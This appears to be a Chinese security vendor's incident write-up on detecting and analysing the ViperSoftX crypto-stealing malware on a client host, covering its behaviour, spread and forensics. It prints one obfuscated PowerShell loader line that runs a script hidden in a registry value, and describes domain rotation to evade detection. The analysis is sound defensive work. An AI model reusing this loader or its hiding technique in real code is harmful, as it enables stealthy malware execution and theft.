

聚铭网络近期在一次对用户的现场安全运维过程中,利用聚铭下一代智慧安全运营中心(AISOC)监测到了若干恶意域名请求的异常行为。经取证后发现,该恶意软件名为ViperSoftX,具有多种混合恶意行为。聚铭网络相关产品报警如下:

图1 恶意域名响应请求报警

图2 恶意域名请求列表

经过查询后,可以看到此类域名已经被标注为恶意,下图是其中一个域名的相关情报:

图3 恶意域名情报信息

什么是ViperSoftX

ViperSoftX是一种信息窃取软件,主要功能为窃取加密货币、剪贴板,对受感染的机器进行指纹识别,以及下载和执行任意附加的攻击载荷或命令。ViperSoftX分发的一个有效载荷为特定的信息窃取器,其形式是基于Chromium的浏览器扩展。该恶意扩展通过获取受害者所访问页面的完全控制权限,利用浏览器中间人攻击(MITB)来篡改加密货币交易所上的API请求数据,从而控制加密货币交易。

此外,ViperSoftX还可以窃取受害者的剪贴板内容,篡改访问网站上的加密地址,使用MQTT向C&C服务器报告事件等。ViperSoftX主要通过Adobe Illustrator、Corel Video Studio、Microsoft Office等破解软件进行传播。

ViperSoftX的攻击链可以总结为以下流程:

图4 ViperSoftX的攻击链示意

取证过程



在了解了整个攻击过程后,通过聚铭下一代智慧安全运营中心(AISOC)的取证工具就可以比较轻松地掌握是哪个进程执行了这些域名请求。通过运行取证工具,可以明显地看到一个Powershell脚本正在执行,如下图所示:

图5 脚本执行命令截图(通过取证工具获取)

可以看出,这个PS脚本位于“C:\Windows\System32\”路径下,打开它能看到如下内容:

$hWoZcYCHbzD=[ScriptBlock];$OYjdrEDOZG=[string];$QSIVJlVifNVF=[char]; icm ($hWoZcYCHbzD::Create($OYjdrEDOZG::Join('', ((gp 'HKLM:\SOFTWARE\Khronos8OjteuI').'1NpPEtPF' | % { [char]$_ }))))



很明显,这个PowerShell执行的真正内容在“HKLM:\SOFTWARE\Khronos8OjteuI”中,如下图所示:

图6 被植入在注册表中的恶意程序脚本

可以看出受攻击机器的注册表信息已经被恶意修改,通过解码被写入注册表的内容后,获取到完整的恶意程序,其中关键部分如下:



图7 请求恶意域名部分

这里使用了一个三重循环,故最多可以变换出50个不同的域名(即2*5*5),以躲避相关安全设备的检测,但由于其使用的还是有限的域名池,因此在聚铭相关专业设备的帮助下能够较为容易地侦测出来。

结论

聚铭网络技术人员在现场取证的过程中了解到,客户被攻击主机其实安装了多种杀毒软件,但在执行查杀时没有发现任何报警,通过这一点可以充分说明ViperSoftX具有很强地隐蔽性(将其主要恶意部分放入了注册表值),一般的防护手段难以及时发现。

目前还未准确查明用户是如何被植入ViperSoftX的,但通过对其执行链的分析,推测可能是用户在上网时下载了包含恶意内容的软件,从而使主机受到感染。因此小铭哥提醒大家,在上网时要切记网络安全,请勿下载盗版软件,避免因一时疏忽成为黑客攻击的受害者。